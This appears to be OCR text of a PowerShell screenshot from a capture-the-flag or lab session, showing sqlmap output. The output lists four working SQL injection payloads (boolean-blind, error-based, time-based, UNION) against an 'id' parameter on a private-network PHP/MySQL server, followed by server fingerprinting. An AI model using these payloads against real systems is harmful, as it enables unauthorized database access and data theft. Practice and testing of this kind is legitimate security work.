 管理员: Windows PowerShell
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8530=8530 AND 'FPEZ'='FPEZ&uid=2

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716a6a6271,(SELECT (ELT(3944=3944,1))),0x71766a7a71
,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'vFJv'='vFJv&uid=2

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8288 FROM (SELECT(SLEEP(5)))oYhZ) AND 'pgny'='pgny&uid=2

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8312' UNION ALL SELECT NULL,CONCAT(0x716a6a6271,0x7465474a627361647752596870784c78414743546f707543735a6
54c62725a5868416d6755477464,0x71766a7a71),NULL-- -&uid=2
---
[15:31:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[15:31:05] [INFO] fetched data logged to text files under 'C:\Users\Antlers\AppData\Local\sqlmap\output\192.168.163.132'

[*] ending @ 15:31:05 /2021-03-12/

PS C:\CTFTools\小工具\sqlmap-1.4>